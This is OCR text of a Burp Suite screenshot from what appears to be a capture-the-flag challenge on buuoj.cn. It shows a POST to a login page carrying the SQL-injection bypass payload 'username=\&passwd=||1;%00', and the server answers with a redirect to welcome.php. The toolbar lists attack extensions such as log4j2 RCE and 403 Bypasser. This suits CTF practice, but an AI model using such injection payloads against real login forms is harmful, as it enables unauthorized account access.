 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Connection: close
14
15 username=\&passwd=||1;%00
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 05 Oct 2022 10:37:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2226
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="
fonts/font-awesome-4.7.0/css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image:
url('images/img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
25 <form class="login100-form validate-form" method="POST" action
="./index.php">
26 <div class="login100-form-avatar">
? Search... 0 matches
INSPECTOR
Done 2,434 bytes | 67 millis